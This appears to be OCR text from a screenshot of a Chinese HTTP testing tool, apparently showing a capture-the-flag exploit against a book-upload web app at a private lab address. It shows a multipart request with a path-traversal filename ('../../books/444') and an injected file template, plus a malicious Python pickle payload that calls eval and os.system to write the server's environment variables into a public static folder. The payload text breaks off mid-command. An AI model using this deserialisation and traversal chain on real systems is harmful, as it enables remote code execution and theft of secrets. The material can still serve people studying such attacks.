 Request
数据包扫描
美 化
热加载
构造请求
4 Accept-Encoding: gzip, deflate
5 Origin: http://10.10.1.100:29680
6 Referer: http://10.10.1.100:29680/bookAdd
7 Cookie: session=eyJsb2dnZWRfaW4iOjEsIm5hbWUiOiJhZG1pbiJ9.aA7ljg.ogHoTZyzuy1XLrOMyH9fTX3FOqY
8 Priority: u=0, i
9 Content-Type: multipart/form-data; boundary=----geckoformboundary2fbcb2f94164c19c4201d0129fea861e
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
11 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
12 Upgrade-Insecure-Requests: 1
13 Content-Length auto : 858
14
15 ------geckoformboundary2fbcb2f94164c19c4201d0129fea861e
16 Content-Disposition: form-data; name="book_name"
17
18 aaaaa
19 ------geckoformboundary2fbcb2f94164c19c4201d0129fea861e
20 Content-Disposition: form-data; name="book_bio"
21
22 1111
23 ------geckoformboundary2fbcb2f94164c19c4201d0129fea861e
24 Content-Disposition: form-data; name="book_price"
25
26 1
27 ------geckoformboundary2fbcb2f94164c19c4201d0129fea861e
28 Content-Disposition: form-data; name="book_num"
29
30 1
31 ------geckoformboundary2fbcb2f94164c19c4201d0129fea861e
32 Content-Disposition: form-data; name="myfile"; filename="../../books/444"
33 Content-Type: text/plain
34
35 {{file(D:\web\Pickle\1.txt)}}
36 ------geckoformboundary2fbcb2f94164c19c4201d0129fea861e--
Responses
16bytes / 4ms
美化
渲染
编码
请输入定位响应
查看提取结果
详 情
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: Cookie
4 Content-Length: 16
5
6 Book Add Success
远端地址:127.0.0.1:7890; 响应时
间:4ms; 总耗时:8ms; URL:http://1
0.10.1.100:29680/bookA...
Payload
提取内容
\x80\x04\x95R\x00\x00\x00\x00\x00\x00\x00\x8c\x08builtins\x94\x8c\x04eval\x94\x93\x94\x8c6__import__('os').system('env>/app/static/img/233